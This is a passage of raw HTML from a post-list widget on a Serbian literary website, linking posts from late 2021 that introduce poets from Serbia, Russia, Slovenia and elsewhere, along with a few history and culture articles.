						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" title="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Брзин-120x85.jpg" alt="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" rel="bookmark" title="Permanent link to Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама">

									Данас вам представљамо...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 15, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" title="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Евгений-Капустин-120x85.jpg" alt="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" rel="bookmark" title="Permanent link to Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику">

									Цењени наши, сада вам...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" title="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Rajka-120x85.jpg" alt="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама">

									Представљамо вам  лепу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 23, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" title="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Joze-Brencic-120x85.jpg" alt="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" rel="bookmark" title="Permanent link to Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama">

									Ovoga puta je sa vama veliki slovenački pesnik  i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" title="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Milanka-120x85.jpg" alt="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" title="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/David-120x85.jpg" alt="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE">

									DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 14, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" title="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Natalija-Naumovska-120x85.jpg" alt="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama">

									Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 13, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" title="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Юлия-Гордеева-120x85.jpg" alt="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" rel="bookmark" title="Permanent link to Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву">

									Сада ћемо вам представити...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" title="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Полина-Кондратенко-120x85.jpg" alt="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" rel="bookmark" title="Permanent link to Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко">

									Данас ћемо вам представити...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" title="Вук Стефановић Караџић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Вук_Стефановић_Караџић.1846-120x85.jpg" alt="Вук Стефановић Караџић" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" rel="bookmark" title="Permanent link to Вук Стефановић Караџић">

									Вук Стефановић Караџић
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" title="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Јелена-Вујановић-120x85.jpg" alt="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" title="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Marina-1-120x85.png" alt="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 03, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" title="PESME INDIJANACA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Ind.-2-120x85.jpg" alt="PESME INDIJANACA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" rel="bookmark" title="Permanent link to PESME INDIJANACA">

									PESME INDIJANACA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesme-indijanaca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Biljana-Minic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama">

									Predstavljamo vam pesnika simpatičnu Biljanu Minić sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 01, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" title="Представљамо вам песника Ксенију Станковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/249059743_588943498816482_9024713291608724971_n-120x85.jpg" alt="Представљамо вам песника Ксенију Станковић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песника Ксенију Станковић са њеним песмама">

									Представљамо вам песника...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 28, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" title="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Olivera-Lazarevic-120x85.jpg" alt="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" rel="bookmark" title="Permanent link to SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ">

									SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 26, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/amina-hrncic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama">

									Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

